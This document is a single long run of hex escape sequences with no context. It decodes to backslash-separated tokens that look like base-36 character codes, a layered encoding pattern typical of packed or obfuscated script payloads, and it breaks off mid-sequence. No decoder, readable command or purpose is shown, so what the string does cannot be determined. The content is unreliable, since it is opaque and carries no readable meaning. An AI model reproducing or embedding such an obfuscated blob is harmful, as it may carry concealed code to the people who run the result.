\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\